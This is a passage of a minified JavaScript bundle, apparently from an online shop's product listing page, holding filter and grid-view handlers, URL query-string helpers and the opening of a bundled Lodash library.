.b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),i&&h($(".b-page-heading").length?$(".b-page-heading"):$(".js-plp-container")),o&&$("body").trigger("plp:resetAllFilters"),$("body").trigger("plp:filterApplied"),E()},error:function(){$.spinner().stop(),f.fetching=!1}})}}$(".js-plp-container").on("click",".js-refinement-bar--filter .js-dropdown-menu__list-item:not(."+p.DISABLED+"), .js-refinement-bar__reset",function(t){e.call(this,t)}),$(".js-plp-container").on("applyFilter:manualTrigger",function(t,n){e.call(n.element,t,n)})},listenStateChanges:function(){var r=this;$(window).on("popstate",function(n){var t,e=$(".js-refinement-bar--filter#filter-refine-bar").data("reset-href");e&&((t=n.originalEvent)&&t.state&&t.state.baseUrl&&(e=t.state.baseUrl),r.storeExpandedSections(),$.spinner().start(),r.fetching=!0,$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){v(t),r.applyExpandedSections(),b(),w(),$.spinner().stop(),n.originalEvent&&n.originalEvent.state&&n.originalEvent.state.scrollTop&&$(window).scrollTop(n.originalEvent.state.scrollTop),r.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),r.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),$("body").trigger("plp:filterApplied")},error:function(){$.spinner().stop(),r.fetching=!1}}))})},changeGridLayout:function(){var r=$(".js-plp-container");r.on("click",".js-plp-grid-view-option",function(){var t=$(".js-plp-grid-view-option"),n=r.find(".js-plp-cat-container"),t=(t.removeClass("m-active"),$(this).addClass("m-active"),$(this).data("viewType")),e=n.attr("class").split(/\s+/).find(function(t){return-1<t.indexOf("-view")});n.removeClass(e),n.addClass("b-plp-cat-container--".concat(t,"-view")),n.data("viewType",t);try{sessionStorage.setItem("mobileGridView",t)}catch(t){}})},alignTextResize:function(){$(window).on("resize",function(){j()})}}},21:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,n,e){var r=e(15);t.exports=function(){return r.Date.now()}},23:function(e,t,n){!function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":n(t))&&t&&t.Object===Object&&t;e.exports=t}.call(this,n(12))},24:function(t,n,e){var r=e(25),i=e(14),o=e(27),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)&&(n="function"==typeof t.valueOf?t.valueOf():t,t=i(n)?n+"":n),"string"!=typeof t)return 0===t?t:+t;t=r(t);var n=a.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):u.test(t)?NaN:+t}},25:function(t,n,e){var r=e(26),i=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(i,"")}},26:function(t,n){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},27:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=e(28),o=e(31);t.exports=function(t){return"symbol"==r(t)||o(t)&&"[object Symbol]"==i(t)}},28:function(t,n,e){var r=e(16),i=e(29),o=e(30),u=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(u&&u in Object(t)?i:o)(t)}},29:function(t,n,e){var e=e(16),r=Object.prototype,o=r.hasOwnProperty,u=r.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=o.call(t,a),e=t[a];try{var r=!(t[a]=void 0)}catch(t){}var i=u.call(t);return r&&(n?t[a]=e:delete t[a]),i}},30:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},31:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==e(t)}},32:function(n,t){!function(t){n.exports=t}.call(this,{})},33:function(t,n,e){"use strict";function d(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,i,o,u,a=[],c=!0,s=!1;try{if(o=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;c=!1}else for(;!(c=(r=o.call(e)).done)&&(a.push(r.value),a.length!==n);c=!0);}catch(t){s=!0,i=t}finally{try{if(!c&&null!=e.return&&(u=e.return(),Object(u)!==u))return}finally{if(s)throw i}}return a}}(t,n)||function(t,n){var e;if(t)return"string"==typeof t?r(t,n):"Map"===(e="Object"===(e=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:e)||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,n):void 0}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}t.exports={getQueryStringParams:function(t){var i;return t&&0!==t.length?(i={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,n,e,r){i[n]=decodeURIComponent(r).replace(/\+/g," ")}),i):{}},getParameterValueFromUrl:function(t,n){n=n||window.location.search;return this.getQueryStringParams(n)[t]},appendParamToURL:function(t,n,e,r){var i;return-1!==t.indexOf(n+"=")?t:(i=-1!==t.indexOf("?")?"&":"?",e=r?e:decodeURIComponent(e),t+i+n+"="+(r?e:encodeURIComponent(e)))},reIndexURL:function(t){var n=null,e=t.split("?")[0],r=this.getQueryStringParams(t),i={},o="";-1<t.indexOf("#")&&(n=t.split("#")[1]||"");for(var u=0,a=Object.entries(r);u<a.length;u++){var c,s=d(a[u],2),l=s[0],s=s[1];(c=l.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(i[c[1]]||(i[c[1]]=[]),i[c[1]][c[2]]=s):"undefined"!==s&&(o+=(o?"&":"")+l+"="+s)}for(var f=0,p=Object.entries(i);f<p.length;f++)!function(){var t=d(p[f],2),e=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,n){return e+(n+1)+"="+t});o+=(o?"&":"")+t.join("&")}();return e+"?"+o+(n?"#"+n:"")},removeParamFromURL:function(t,n){if(-1===t.indexOf("?")||-1===t.indexOf(n+"="))return t;var e=null,r=null,i=t.split("?")[0],t=t.split("?")[1],o=[];-1<t.indexOf("#")&&(e=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),u=0;u<r.length;u++)r[u].split("=")[0]!==n&&o.push(r[u]);return i+"?"+o.join("&")+(e?"#"+e:"")},updateURLParam:function(t,n,e,r){return t=this.removeParamFromURL(t,n),t=this.appendParamToURL(t,n,e,r)},updateURLParams:function(t,n,e){var r,i=t;for(r in n){var o=n[r];"undefined"!==o&&(i=this.updateURLParam(i,r,o,e))}return i},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},37:function(t,L,D){!function(I,O){var T;function ac(t){return(ac="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */!function(){var Bo,Wo="Expected a function",_u="__lodash_hash_undefined__",yu="__lodash_placeholder__",Fo=128,Ho=9007199254740991,bu=NaN,Vo=4294967295,wu=[["ary",Fo],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],qo="[object Arguments]",ju="[object Array]",Go="[object Boolean]",Ko="[object Date]",xu="[object Error]",$u="[object Function]",Su="[object GeneratorFunction]",Zo="[object Map]",Xo="[object Number]",Jo="[object Object]",Eu="[object Promise]",Yo="[object RegExp]",Qo="[object Set]",tu="[object String]",Cu="[object Symbol]",nu="[object WeakMap]",Au="[object ArrayBuffer]",eu="[object DataView]",Iu="[object Float32Array]",Ou="[object Float64Array]",Tu="[object Int8Array]",Lu="[object Int16Array]",Du="[object Int32Array]",Ru="[object Uint8Array]",ku="[object Uint8ClampedArray]",Pu="[object Uint16Array]",Nu="[object Uint32Array]",zu=/\b__p \+= '';/g,Mu=/\b(__p \+=) '' \+/g,Uu=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Bu=/&(?:amp|lt|gt|quot|#39);/g,Wu=/[&<>"']/g,Fu=RegExp(Bu.source),Hu=RegExp(Wu.source),Vu=/<%-([\s\S]+?)%>/g,qu=/<%([\s\S]+?)%>/g,Gu=/<%=([\s\S]+?)%>/g,Ku=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Zu=/^\w*$/,Xu=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ju=/[\\^$.*+?()[\]{}|]/g,Yu=RegExp(Ju.source),Qu=/^\s+/,o=/\s/,ta=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,na=/\{\n\/\* \[wrapped with (.+)\] \*/,ea=/,? & /,ra=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ia=/[()=,{}\[\]\/\s]/,oa=/\\(\\)?/g,ua=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,aa=/\w*$/,ca=/^[-+]0x[0-9a-f]+$/i,sa=/^0b[01]+$/i,la=/^\[object .+?Constructor\]$/,fa=/^0o[0-7]+$/i,pa=/^(?:0|[1-9]\d*)$/,da=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ha=/($^)/,ga=/['\n\r\u2028\u2029\\]/g,u="\\ud800-\\udfff",a="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",c="\\u2700-\\u27bf",t="a-z\\xdf-\\xf6\\xf8-\\xff",n="A-Z\\xc0-\\xd6\\xd8-\\xde",s="\\ufe0e\\ufe0f",l="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",f="['’]",e="["+u+"]",p="["+l+"]",d="["+a+"]",h="["+c+"]",g="["+t+"]",l="[^"+u+l+"\\d+"+c+t+n+"]",c="\\ud83c[\\udffb-\\udfff]",t="[^"+u+"]",v="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+n+"]",m="\\u200d",_="(?:"+g+"|"+l+")",l="(?:"+n+"|"+l+")",y="(?:['’](?:d|ll|m|re|s|t|ve))?",b="(?:['’](?:D|LL|M|RE|S|T|VE))?",w="(?:"+d+"|"+c+")"+"?",j="["+s+"]?",j=j+w+("(?:"+m+"(?:"+[t,v,r].join("|")+")"+j+w+")*"),w="(?:"+[h,v,r].join("|")+")"+j,h="(?:"+[t+d+"?",d,v,r,e].join("|")+")",va=RegExp(f,"g"),ma=RegExp(d,"g"),x=RegExp(c+"(?="+c+")|"+h+j,"g"),_a=RegExp([n+"?"+g+"+"+y+"(?="+[p,n,"$"].join("|")+")",l+"+"+b+"(?="+[p,n+_,"$"].join("|")+")",n+"?"+_+"+"+y,n+"+"+b,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",w].join("|"),"g"),$=RegExp("["+m+u+a+s+"]"),ya=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ba=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wa=-1,ru={},iu=(ru[Iu]=ru[Ou]=ru[Tu]=ru[Lu]=ru[Du]=ru[Ru]=ru[ku]=ru[Pu]=ru[Nu]=!0,ru[qo]=ru[ju]=ru[Au]=ru[Go]=ru[eu]=ru[Ko]=ru[xu]=ru[$u]=ru[Zo]=ru[Xo]=ru[Jo]=ru[Yo]=ru[Qo]=ru[tu]=ru[nu]=!1,{}),S=(iu[qo]=iu[ju]=iu[Au]=iu[eu]=iu[Go]=iu[Ko]=iu[Iu]=iu[Ou]=iu[Tu]=iu[Lu]=iu[Du]=iu[Zo]=iu[Xo]=iu[Jo]=iu[Yo]=iu[Qo]=iu[tu]=iu[Cu]=iu[Ru]=iu[ku]=iu[Pu]=iu[Nu]=!0,iu[xu]=iu[$u]=iu[nu]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),ja=parseFloat,xa=parseInt,t="object"==(void 0===I?"undefined":ac(I))&&I&&I.Object===Object&&I,v="object"==("undefined"==typeof self?"undefined":ac(self))&&self&&self.Object===Object&&self,ou=t||v||Function("return this")(),r="object"==ac(L)&&L&&!L.nodeType&&L,i=r&&"object"==ac(O)&&O&&!O.nodeType&&O,$a=i&&i.exports===r,E=$a&&t.process,e=function(){try{var t=i&&i.require&&i.require("util").types;return t?t:E&&E.binding&&E.binding("util")}catch(t){}}(),Sa=e&&e.isArrayBuffer,Ea=e&&e.isDate,Ca=e&&e.isMap,Aa=e&&e.isRegExp,Ia=e&&e.isSet,Oa=e&&e.isTypedArray;function uu(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function Ta(t,n,e,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(r,u,e(u),t)}return r}function au(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function La(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Da(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function cu(t,n){for(var e=-1,r=null==t?0:t.length,i=0,o=[];++e<r;){var u=t[e];n(u,e,t)&&(o[i++]=u)}return o}function Ra(t,n){return!!(null==t?0:t.length)&&-1<fu(t,n,0)}function ka(t,n,e){for(var r=-1,i=null==t?0:t.length;++r<i;)if(e(n,t[r]))return!0;return!1}function su(t,n){for(var e=-1,r=null==t?0:t.length,i=Array(r);++e<r;)i[e]=n(t[e],e,t);return i}function lu(t,n){for(var e=-1,r=n.length,i=t.length;++e<r;)t[i+e]=n[e];return t}function Pa(t,n,e,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(e=t[++i]);++i<o;)e=n(e,t[i],i,t);return e}function Na(t,n,e,r){var i=null==t?0:t.length;for(r&&i&&(e=t[--i]);i--;)e=n(e,t[i],i,t);return e}function za(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var C=Ha("length");function Ma(t,r,n){var i;return n(t,function(t,n,e){if(r(t,n,e))return i=n,!1}),i}function Ua(t,n,e,r){for(var i=t.length,o=e+(r?1:-1);r?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function fu(t,n,e){if(n!=n)return Ua(t,Wa,e);for(var r=t,i=n,o=e-1,u=r.length;++o<u;)if(r[o]===i)return o;return-1}function Ba(t,n,e,r){for(var i=e-1,o=t.length;++i<o;)if(r(t[i],n))return i;return-1}function Wa(t){return t!=t}function Fa(t,n){var e=null==t?0:t.length;return e?qa(t,n)/e:bu}function Ha(n){return function(t){return null==t?Bo:t[n]}}function A(n){return function(t){return null==n?Bo:n[t]}}function Va(t,r,i,o,n){return n(t,function(t,n,e){i=o?(o=!1,t):r(i,t,n,e)}),i}function qa(t,n){for(var e,r=-1,i=t.length;++r<i;){var o=n(t[r]);o!==Bo&&(e=e===Bo?o:e+o)}return e}function Ga(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Ka(t){return t&&t.slice(0,oc(t)+1).replace(Qu,"")}function pu(n){return function(t){return n(t)}}function Za(n,t){return su(t,function(t){return n[t]})}function Xa(t,n){return t.has(n)}function Ja(t,n){for(var e=-1,r=t.length;++e<r&&-1<fu(n,t[e],0););return e}function Ya(t,n){for(var e=t.length;e--&&-1<fu(n,t[e],0););return e}var Qa=A({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),tc=A({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function nc(t){return"\\"+S[t]}function du(t){return $.test(t)}function ec(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r}function rc(n,e){return function(t){return n(e(t))}}function hu(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u=t[e];u!==n&&u!==yu||(t[e]=yu,o[i++]=e)}return o}function ic(t){var n=-1,e=Array(t.size);return t.forEach(function(t){e[++n]=t}),e}function gu(t){return(du(t)?function(t){var n=x.lastIndex=0;for(;x.test(t);)++n;return n}:C)(t)}function vu(t){return du(t)?t.match(x)||[]:t.split("")}function oc(t){for(var n=t.length;n--&&o.test(t.charAt(n)););return n}var uc=A({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mu=function i(t){var j=(t=null==t?ou:mu.defaults(ou.Object(),t,mu.pick(ou,ba))).Array,o=t.Date,L=t.Error,D=t.Function,R=t.Math,g=t.Object,k=t.RegExp,W=t.String,x=t.TypeError,F=j.prototype,H=D.prototype,V=g.prototype,q=t["__core-js_shared__"],G=H.toString,P=V.hasOwnProperty,K=0,Z=(H=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+H:"",X=V.toString,J=G.call(g),Y=ou._,Q=k("^"+G.call(P).replace(Ju,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),H=$a?t.Buffer:Bo,n=t.Symbol,tt=t.Uint8Array,nt=H?H.allocUnsafe:Bo,et=rc(g.getPrototypeOf,g),rt=g.create,it=V.propertyIsEnumerable,ot=F.splice,ut=n?n.isConcatSpreadable:Bo,at=n?n.iterator:Bo,ct=n?n.toStringTag:Bo,st=function(){try{var t=Ye(g,"defineProperty");return t({},"",{}),t}catch(t){}}(),lt=t.clearTimeout!==ou.clearTimeout&&t.clearTimeout,ft=o&&o.now!==ou.Date.now&&o.now,pt=t.setTimeout!==ou.setTimeout&&t.setTimeout,dt=R.ceil,ht=R.floor,gt=g.getOwnPropertySymbols,H=H?H.isBuffer:Bo,vt=t.isFinite,mt=F.join,_t=rc(g.keys,g),$=R.max,S=R.min,yt=o.now,bt=t.parseInt,wt=R.random,jt=F.reverse,o=Ye(t,"DataView"),xt=Ye(t,"Map"),$t=Ye(t,"Promise"),St=Ye(t,"Set"),t=Ye(t,"WeakMap"),Et=Ye(g,"create"),Ct=t&&new t,At={},It=xr(o),Ot=xr(xt),Tt=xr($t),Lt=xr(St),Dt=xr(t),n=n?n.prototype:Bo,Rt=n?n.valueOf:Bo,kt=n?n.toString:Bo;function h(t){if(B(t)&&!U(t)&&!(t instanceof m)){if(t instanceof v)return t;if(P.call(t,"__wrapped__"))return $r(t)}return new v(t)}var Pt=function(t){if(!w(t))return{};if(rt)return rt(t);Nt.prototype=t;t=new Nt;return Nt.prototype=Bo,t};function Nt(){}function zt(){}function v(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=Bo}function m(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Vo,this.__views__=[]}function Mt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ut(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Bt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Wt(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Bt;++n<e;)this.add(t[n])}function N(t){t=this.__data__=new Ut(t);this.size=t.size}function Ft(t,n){var e,r=U(t),i=!r&&mi(t),o=!r&&!i&&yi(t),u=!r&&!i&&!o&&Oi(t),a=r||i||o||u,c=a?Ga(t.length,W):[],s=c.length;for(e in t)!n&&!P.call(t,e)||a&&("length"==e||o&&("offset"==e||"parent"==e)||u&&("buffer"==e||"byteLength"==e||"byteOffset"==e)||ir(e,s))||c.push(e);return c}function Ht(t){var n=t.length;return n?t[Mn(0,n-1)]:Bo}function Vt(t,n){return yr(E(t),tn(n,0,t.length))}function qt(t){return yr(E(t))}function Gt(t,n,e){(e===Bo||M(t[n],e))&&(e!==Bo||n in t)||Yt(t,n,e)}function Kt(t,n,e){var r=t[n];P.call(t,n)&&M(r,e)&&(e!==Bo||n in t)||Yt(t,n,e)}function Zt(t,n){for(var e=t.length;e--;)if(M(t[e][0],n))return e;return-1}function Xt(t,r,i,o){return on(t,function(t,n,e){r(o,t,i(t),e)}),o}function Jt(t,n){return t&&ve(n,I(n),t)}function Yt(t,n,e){"__proto__"==n&&st?st(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function Qt(t,n){for(var e=-1,r=n.length,i=j(r),o=null==t;++e<r;)i[e]=o?Bo:Hi(t,n[e]);return i}function tn(t,n,e){return t=t==t&&(e!==Bo&&(t=t<=e?t:e),n!==Bo)?n<=t?t:n:t}function _(e,r,i,t,n,o){var u,a=1&r,c=2&r,s=4&r;if((u=i?n?i(e,t,n,o):i(e):u)===Bo){if(!w(e))return e;var l,t=U(e);if(t){if(u=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&P.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(e),!a)return E(e,u)}else{var f=z(e),p=f==$u||f==Su;if(yi(e))return le(e,a);if(f==Jo||f==qo||p&&!n){if(u=c||p?{}:er(e),!a)return c?(d=p=e,d=(l=u)&&ve(d,O(d),l),ve(p,tr(p),d)):(p=Jt(u,l=e),ve(l,Qe(l),p))}else{if(!iu[f])return n?e:{};u=function(t,n,e){var r=t.constructor;switch(n){case Au:return fe(t);case Go:case Ko:return new r(+t);case eu:return function(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,e);case Iu:case Ou:case Tu:case Lu:case Du:case Ru:case ku:case Pu:case Nu:return pe(t,e);case Zo:return new r;case Xo:case tu:return new r(t);case Yo:return function(t){var n=new t.constructor(t.source,aa.exec(t));return n.lastIndex=t.lastIndex,n}(t);case Qo:return new r;case Cu:return function(t){return Rt?g(Rt.call(t)):{}}(t)}}(e,f,a)}}var d=(o=o||new N).get(e);if(d)return d;o.set(e,u),Ai(e)?e.forEach(function(t){u.add(_(t,r,i,t,e,o))}):$i(e)&&e.forEach(function(t,n){u.set(n,_(t,r,i,n,e,o))});var h=t?Bo:(s?c?qe:Ve:c?O:I)(e);au(h||e,function(t,n){h&&(t=e[n=t]),Kt(u,n,_(t,r,i,n,e,o))})}return u}function nn(t,n,e){var r=e.length;if(null==t)return!r;for(t=g(t);r--;){var i=e[r],o=n[i],u=t[i];if(u===Bo&&!(i in t)||!o(u))return!1}return!0}function en(t,n,e){if("function"!=typeof t)throw new x(Wo);return gr(function(){t.apply(Bo,e)},n)}function rn(t,n,e,r){var i=-1,o=Ra,u=!0,a=t.length,c=[],s=n.length;if(a){e&&(n=su(n,pu(e))),r?(o=ka,u=!1):200<=n.length&&(o=Xa,u=!1,n=new Wt(n));t:for(;++i<a;){var l=t[i],f=null==e?l:e(l),l=r||0!==l?l:0;if(u&&f==f){for(var p=s;p--;)if(n[p]===f)continue t;c.push(l)}else o(n,f,r)||c.push(l)}}return c}h.templateSettings={escape:Vu,evaluate:qu,interpolate:Gu,variable:"",imports:{_:h}},(h.prototype=zt.prototype).constructor=h,(v.prototype=Pt(zt.prototype)).constructor=v,(m.prototype=Pt(zt.prototype)).constructor=m,Mt.prototype.clear=function(){this.__data__=Et?Et(null):{},this.size=0},Mt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},Mt.prototype.get=function(t){var n,e=this.__data__;return Et?(n=e[t])===_u?Bo:n:P.call(e,t)?e[t]:Bo},Mt.prototype.has=function(t){var n=this.__data__;return Et?n[t]!==Bo:P.call(n,t)},Mt.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=Et&&n===Bo?_u:n,this},Ut.prototype.clear=function(){this.__data__=[],this.size=0},Ut.prototype.delete=function(t){var n=this.__data__;return!((t=Zt(n,t))<0||(t==n.length-1?n.pop():ot.call(n,t,1),--this.size,0))},Ut.prototype.get=function(t){var n=this.__data__;return(t=Zt(n,t))<0?Bo:n[t][1]},Ut.prototype.has=function(t){return-1<Zt(this.__data__,t)},Ut.prototype.set=function(t,n){var e=this.__data__,r=Zt(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Bt.prototype.clear=function(){this.size=0,this.__data__={hash:new Mt,map:new(xt||Ut),string:new Mt}},Bt.prototype.delete=function(t){return 